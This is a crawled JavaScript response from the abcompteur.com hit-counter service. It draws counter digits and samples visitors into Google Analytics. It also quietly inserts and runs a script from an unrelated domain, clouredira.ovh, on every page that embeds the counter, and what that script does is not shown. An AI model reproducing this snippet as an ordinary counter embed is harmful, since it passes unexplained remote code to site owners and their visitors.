

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/13/7293/3/1&ID=274671
body_size: 476
content:
document.write('<a href="http://www.abcompteur.com/?274671" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/13/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/13/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/13/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/13/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/13/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/13/3.gif" border="0" alt="3">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

